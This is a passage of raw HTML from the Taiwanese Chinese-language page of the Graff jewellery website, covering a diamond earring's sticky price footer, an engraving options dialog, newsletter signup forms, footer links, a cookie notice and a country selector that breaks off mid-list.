    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Threads鑽石耳釘</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">NT$ 675,000.00</span>
    
        <span class="l-pdp__sticky-footer--title-tax">(含增值稅)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    







</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
為珠寶作品鐫刻個人訊息、重要日期或專屬標記，將動人鑽光定格為永恆珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字體
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            編輯您的鐫刻內容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-range-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多12個字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="這是必填欄。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">請注意，訂製產品恕不接受退換，鐫刻服務可能會延長配送時間。我們建議客人在提交訂單前細閱 <a href="/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">銷售條款</a>和<a href="/tw-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">私隱聲明 </a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認" disabled>
                    <span>確認</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
